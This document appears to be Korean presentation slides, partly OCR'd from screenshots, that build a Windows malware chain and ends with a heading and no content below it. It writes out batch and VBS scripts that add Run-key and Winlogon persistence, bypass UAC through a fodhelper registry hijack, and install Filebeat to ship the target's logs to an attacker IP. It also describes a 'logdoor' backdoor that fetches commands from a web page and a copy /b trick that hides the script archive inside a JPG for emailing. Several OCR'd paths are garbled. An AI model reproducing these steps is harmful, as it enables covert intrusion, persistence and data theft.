



# Index

- 구상도 A. 기본 구조 설명
- 파일 제작
	-
	- B. attackst.bat 파일 F. beat.vbs 파일
	- C. attack.vbs 파일 G. beat.bat 파일
	-
	- A. start.bat 파일 E. beatst.bat 파일
		-
		-
	- D. main.bat 파일 H. Logdoor.exe 파일
- E-mail 전송
	- JPG에 압축파일 삽입
	- E-mail 수신
- 실행 결과

기본 구조





파일 구조









- 숨김 폴더 생성 / 환경 변수 설정
- 전송된 jpg 파일 압축 해제
- 레지스트리 수정



 $\Box$ 

<u>All</u> attackst - Windows 메모장  $\equiv$ 파일(F) 편집(E) 서식(O) 보기(V) 도움말(H) cd C:\Wlndows\attack\ attack.vbs cd %systemroot%\system32 reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v VBS /t REG\_SZ /d C:\Wlndows\attack\beatst.bat" /f reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /t REG\_SZ /d "explorer.exe, C:\Wlndows\attack\logdoor.exe" /f

■ attack - Windows 메모장

파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)

Set objShell = CreateObject("Shell.Application") objShell.ShellExecute "C:\\Mindows\attack\main.bat","/c lodctr.exe/r", "", "runas", 0

- vbs 파일 실행
- 레지스트리 수정
- vbs 파일 이용  $\rightarrow$  bat 파일 백그라운드 실행



■ \*main - Windows 메모장 파일(F) 편집(E) 서식(O) 보기(V) 도움말(H) set path=C:\Program Files\7-Zip\ cd %userprofile%\downloads wget https://artifacts.elastic.co/downloads/beats/filebeat/filebeat-7.5.2-windows-x86\_64.zip 7z x filebeat-7.5.2-windows-x86\_64.zip -oC:\Whdows\tattack cd C:\Wlndows\attack\filebeat-7.5.2-windows-x86\_64 (filebeat.yml 수정 - 길어서 생략) filebeat.exe setup -e

- 대상 PC에 filebeat 설치
- yml 파일 수정 (ip 변경)



 $\Box$ 

 $\overline{\phantom{0}}$ 

■ beatst - Windows 메모장

파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)

req.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "C:\Windows\system32\tmd.exe cmd /c C:\Wlndows\attack\beat.vbs" /f reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute" /f

fodhelper.exe

■ beat - Windows 메모장

파일(F) 편집(E) 서식(O) 보기(V) 도움말(H) Set objShell = CreateObject("Shell.Application") objShell.ShellExecute "C:\\Mindows\attack\beat.bat","/c lodctr.exe/r", "", "runas", 0

<u> beat</u> - Windows 메모장

파일(F) 편집(E) 서식(O) 보기(V) 도움말(H) cd C:\Wlndows\attack\filebeat-7.5.2-windows-x86\_64 filebeat.exe

- 레지스트리 수정
- vbs 파일 : beat.bat 백그라운드 실행
- Filebeat 실행

# 파일 제작 : logdoor.py (악성코드 / 실행파일)







- Python 코드 exe 파일로 변환
- 페이지에서 명령어 끌어오는 악성코드

# $\checkmark$  파일 제작 : logdoor.py (악성코드 / 실행파일)





• logdoor.py가 참조하는 page

### E-mail 전송





C:\Users\hjiho>cd %userprofile%\desktop C:\Users\hjiho\Desktop>copy /b 1.jpg + attack.zip 2.jpg<br>1.JPG<br>attack.zip<br>- 1개 파일이 복사되었습니다.



• 여러 bat, vbs 파일들의 압축파일 jpg 파일에 숨김

#### **✓ E-mail 전송**







• 여러 파일들 숨겨진 jpg 파일 속성 확인

# **▽ E-mail 전송**

